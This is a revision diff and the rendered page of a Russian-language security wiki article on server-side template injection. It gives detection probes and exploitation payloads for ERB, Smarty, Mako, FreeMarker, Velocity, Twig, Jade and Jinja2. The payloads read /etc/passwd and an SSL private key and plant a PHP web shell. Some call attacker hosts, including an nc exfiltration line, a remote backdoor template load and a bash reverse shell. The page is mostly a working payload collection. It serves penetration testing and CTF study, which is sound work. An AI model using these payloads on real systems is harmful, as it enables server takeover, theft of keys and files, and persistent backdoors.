TemplateInj — различия между версиями
Материал из InformationSecurity WIKI
Drakylar (обсуждение | вклад) м |
Drakylar (обсуждение | вклад) м |
||
| Строка 13: | Строка 13: | ||
| − | Jade | + | ===Jade=== |
<syntaxhighlight lang="python" line="1" style="overflow-x:scroll" > | <syntaxhighlight lang="python" line="1" style="overflow-x:scroll" > | ||
= 7*7 | = 7*7 | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | |||
| + | ===Ruby/ERB=== | ||
| + | |||
| + | <syntaxhighlight lang="python" line="1" style="overflow-x:scroll" > | ||
| + | <%= 7 * 7 %> | ||
</syntaxhighlight> | </syntaxhighlight> | ||
==Эксплуатация== | ==Эксплуатация== | ||
| + | |||
| + | |||
| + | ===Ruby/ERB=== | ||
| + | |||
| + | ====Название класса==== | ||
| + | |||
| + | <syntaxhighlight lang="ruby" line="1" style="overflow-x:scroll" > | ||
| + | <%= self.class.name %> | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | ====Методы класса==== | ||
| + | |||
| + | <syntaxhighlight lang="ruby" line="1" style="overflow-x:scroll" > | ||
| + | <%= self.methods %> | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | ====Параметры метода==== | ||
| + | |||
| + | <syntaxhighlight lang="ruby" line="1" style="overflow-x:scroll" > | ||
| + | <%= self.method(:handle_POST).parameters %> | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | ====Список переменных==== | ||
| + | |||
| + | <syntaxhighlight lang="ruby" line="1" style="overflow-x:scroll" > | ||
| + | <%= self.instance_variables %> | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | <syntaxhighlight lang="ruby" line="1" style="overflow-x:scroll" > | ||
| + | <%=@server.instance_variables %> | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | ====Приватный ключ==== | ||
| + | |||
| + | <syntaxhighlight lang="ruby" line="1" style="overflow-x:scroll" > | ||
| + | <% ssl = @server.instance_variable_get(:@ssl_context) %><%= ssl.instance_variable_get(:@key) %> | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | ====Обьект сессии==== | ||
| + | |||
| + | <syntaxhighlight lang="ruby" line="1" style="overflow-x:scroll" > | ||
| + | <%= session.class.name %> | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | ====Чтение файлов==== | ||
| + | |||
| + | <syntaxhighlight lang="ruby" line="1" style="overflow-x:scroll" > | ||
| + | <%= File.open('/etc/passwd').read %> | ||
| + | </syntaxhighlight> | ||
| + | |||
===Smarty Engine=== | ===Smarty Engine=== | ||
| Строка 38: | Строка 95: | ||
{php}echo `id`;{/php} | {php}echo `id`;{/php} | ||
</syntaxhighlight> | </syntaxhighlight> | ||
| + | |||
| + | |||
| + | ====Запись в файл==== | ||
| + | |||
| + | <syntaxhighlight lang="python" line="1" style="overflow-x:scroll" > | ||
| + | {Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthru($_GET['cmd']); ?>",self::clearConfig())} | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | ===Mako=== | ||
| + | |||
| + | Используется в Python. | ||
| + | |||
| + | ====RCE==== | ||
<syntaxhighlight lang="python" line="1" style="overflow-x:scroll" > | <syntaxhighlight lang="python" line="1" style="overflow-x:scroll" > | ||
| Строка 45: | Строка 115: | ||
%> | %> | ||
${x} | ${x} | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | <syntaxhighlight lang="python" line="1" style="overflow-x:scroll" > | ||
| + | <% x=__import__('os').popen('id').read() %> ${x} | ||
</syntaxhighlight> | </syntaxhighlight> | ||
| Строка 121: | Строка 195: | ||
- x = x('child_process') | - x = x('child_process') | ||
= x.exec('id | nc attacker.net 80') | = x.exec('id | nc attacker.net 80') | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | ===Jinja2=== | ||
| + | |||
| + | Используется в Flask и Django | ||
| + | |||
| + | ====Config==== | ||
| + | |||
| + | <syntaxhighlight lang="python" line="1" style="overflow-x:scroll" > | ||
| + | {{config}} | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | ====Все переменные конфига==== | ||
| + | |||
| + | <syntaxhighlight lang="python" line="1" style="overflow-x:scroll" > | ||
| + | {% for key, value in config.iteritems() %} | ||
| + | <dt>{{ key|e }}</dt> | ||
| + | <dd>{{ value|e }}</dd> | ||
| + | {% endfor %} | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | ====Все используемые классы==== | ||
| + | |||
| + | <syntaxhighlight lang="python" line="1" style="overflow-x:scroll" > | ||
| + | {{ ''.__class__.__mro__[2].__subclasses__() }} | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | |||
| + | ====Local File Reading==== | ||
| + | |||
| + | <syntaxhighlight lang="python" line="1" style="overflow-x:scroll" > | ||
| + | {{''.__class__.__mro__[2].__subclasses__()[40]('flag.py').read()}} | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | ====Запись в файл==== | ||
| + | |||
| + | <syntaxhighlight lang="python" line="1" style="overflow-x:scroll" > | ||
| + | {{''.__class__.__mro__[2].__subclasses__()[40]('/tmp/mytest1337.py','w').write(request.headers['X-Payload'])}} | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | |||
| + | ====Local File Inclusion==== | ||
| + | |||
| + | <syntaxhighlight lang="python" line="1" style="overflow-x:scroll" > | ||
| + | {{config.from_pyfile('/tmp/mytest1337.py')}} | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | |||
| + | ====RCE==== | ||
| + | |||
| + | Запись в файл + Local File Inclusion == RCE! | ||
| + | |||
| + | <syntaxhighlight lang="python" line="1" style="overflow-x:scroll" > | ||
| + | {{''.__class__.__mro__[2].__subclasses__()[40]('/tmp/mytest1337.py','w').write(request.headers['X-Payload'])}}-{{''.__class__.__mro__[2].__subclasses__()[40]('/tmp/mytest1337.py').read()}}-{{config.from_pyfile('/tmp/mytest1337.py')}} | ||
| + | </syntaxhighlight> | ||
| + | |||
| + | Backconnect | ||
| + | |||
| + | <syntaxhighlight lang="python" line="1" style="overflow-x:scroll" > | ||
| + | {{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/evilconfig.cfg', 'w').write('from subprocess import check_output\n\nRUNCMD = check_output\n') }} # evil config | ||
| + | {{ config.from_pyfile('/tmp/evilconfig.cfg') }} # load the evil config | ||
| + | {{ config['RUNCMD']('bash -i >& /dev/tcp/xx.xx.xx.xx/8000 0>&1',shell=True) }} # connect to evil host | ||
</syntaxhighlight> | </syntaxhighlight> | ||
| Строка 126: | Строка 262: | ||
[https://github.com/p4-team/ctf/tree/master/2018-06-23-google-ctf/web_translate Translate - Google CTF 2018] | [https://github.com/p4-team/ctf/tree/master/2018-06-23-google-ctf/web_translate Translate - Google CTF 2018] | ||
| + | |||
| + | [https://github.com/bl4de/ctf/blob/master/2017/ASIS_CTF_2017/Golem/Golem_Web_writeup.md "Golem is stupid!", Web 41pts, ASIS CTF 2017] | ||
| + | |||
| + | [https://0day.work/bsidessf-ctf-2017-web-writeups/ BsidesSF CTF 2017 web writeups] | ||
| + | |||
| + | [https://eugenekolo.com/blog/hitcon-ctf-2016-writeups/ Hitcon CTF 2016 Writeups] | ||
| + | |||
| + | [https://medium.com/bugbountywriteup/angstrom-ctf-2018-web-challenges-writeup-8a69998b0123 Angstrom CTF 2018 — web challenges] | ||
==Ссылки== | ==Ссылки== | ||
| Строка 136: | Строка 280: | ||
[https://portswigger.net/blog/server-side-template-injection portswigger tutorial] | [https://portswigger.net/blog/server-side-template-injection portswigger tutorial] | ||
| + | |||
| + | [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20injections Подробно расписаны пейлоады] | ||
Текущая версия на 15:28, 30 июня 2018
Содержание

Обнаружение уязвимости
Определение обработчика шаблонов
Jade
1 = 7*7
Ruby/ERB
1 <%= 7 * 7 %>
Эксплуатация
Ruby/ERB
Название класса
1 <%= self.class.name %>
Методы класса
1 <%= self.methods %>
Параметры метода
1 <%= self.method(:handle_POST).parameters %>
Список переменных
1 <%= self.instance_variables %>
1 <%=@server.instance_variables %>
Приватный ключ
1 <% ssl = @server.instance_variable_get(:@ssl_context) %><%= ssl.instance_variable_get(:@key) %>
Обьект сессии
1 <%= session.class.name %>
Чтение файлов
1 <%= File.open('/etc/passwd').read %>
Smarty Engine
Вызов переменной
1 {user.name}
1 ${username}
RCE
1 {php}echo `id`;{/php}
Запись в файл
1 {Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthru($_GET['cmd']); ?>",self::clearConfig())}
Mako
Используется в Python.
RCE
1 <%
2 import os
3 x=os.popen('id').read()
4 %>
5 ${x}
1 <% x=__import__('os').popen('id').read() %> ${x}
FreeMarker
Используется в Java
RCE
1 <#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("id") }
Velocity
Используется в Java и C#
RCE
Blind
1 $class.inspect("java.lang.Runtime").type.getRuntime().exec("sleep 5").waitFor()
Viewed
1 #set($str=$class.inspect("java.lang.String").type)
2 #set($chr=$class.inspect("java.lang.Character").type)
3 #set($ex=$class.inspect("java.lang.Runtime").type.getRuntime().exec("whoami"))
4 $ex.waitFor()
5 #set($out=$ex.getInputStream())
6 #foreach($i in [1..$out.available()])
7 $str.valueOf($chr.toChars($out.read()))
8 #end
Twig
Используется в PHP
RCE
allow_url_include
С включенным allow_url_include (проверить можно в phpinfo() ).
1 {{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loadTemplate("backdoor")}}
Other
1 {{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
Вызов уязвимого метода
Sandbox
1 {{_self.displayBlock("id",[],{"id":[userObject,"vulnerableMethod"]})}}
Jade
RCE
1 - var x = root.process
2 - x = x.mainModule.require
3 - x = x('child_process')
4 = x.exec('id | nc attacker.net 80')
Jinja2
Используется в Flask и Django
Config
1 {{config}}
Все переменные конфига
1 {% for key, value in config.iteritems() %}
2 <dt>{{ key|e }}</dt>
3 <dd>{{ value|e }}</dd>
4 {% endfor %}
Все используемые классы
1 {{ ''.__class__.__mro__[2].__subclasses__() }}
Local File Reading
1 {{''.__class__.__mro__[2].__subclasses__()[40]('flag.py').read()}}
Запись в файл
1 {{''.__class__.__mro__[2].__subclasses__()[40]('/tmp/mytest1337.py','w').write(request.headers['X-Payload'])}}
Local File Inclusion
1 {{config.from_pyfile('/tmp/mytest1337.py')}}
RCE
Запись в файл + Local File Inclusion == RCE!
1 {{''.__class__.__mro__[2].__subclasses__()[40]('/tmp/mytest1337.py','w').write(request.headers['X-Payload'])}}-{{''.__class__.__mro__[2].__subclasses__()[40]('/tmp/mytest1337.py').read()}}-{{config.from_pyfile('/tmp/mytest1337.py')}}
Backconnect
1 {{ ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/evilconfig.cfg', 'w').write('from subprocess import check_output\n\nRUNCMD = check_output\n') }} # evil config
2 {{ config.from_pyfile('/tmp/evilconfig.cfg') }} # load the evil config
3 {{ config['RUNCMD']('bash -i >& /dev/tcp/xx.xx.xx.xx/8000 0>&1',shell=True) }} # connect to evil host
Примеры
"Golem is stupid!", Web 41pts, ASIS CTF 2017
BsidesSF CTF 2017 web writeups
Angstrom CTF 2018 — web challenges
Ссылки
tplmap - утилита для эксплуатации